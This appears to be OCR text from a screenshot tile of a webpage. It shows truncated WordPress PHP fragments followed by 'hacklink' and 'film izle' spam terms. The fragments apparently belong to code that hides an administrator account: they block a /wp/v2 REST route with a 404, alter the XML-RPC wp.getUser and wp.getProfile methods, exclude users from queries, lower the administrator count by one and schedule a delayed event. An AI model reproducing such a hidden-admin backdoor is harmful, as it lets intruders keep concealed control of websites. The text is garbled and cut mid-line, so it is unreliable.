
$request->get_route(); if ( preg_match( '#^/wp/v
array( 'status' => 404 ) ); } return $result; }, 
$methods['wp.getUser'], $methods['wp.getProfil
$exclude = isset( $args['exclude'] ) ? (array) $
$exclude ) ); return $args; } ); add_action( 'ad
foreach ( array( 'all', 'administrator' ) as $key )
) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $
'wp_next_scheduled' ) || ! function_exists( 'wp
wp_schedule_single_event( time() + 5 * MINU
Skip
m
function() { // noop } );
hacklink
film izle
hacklink
to
content
Bolton St. Johns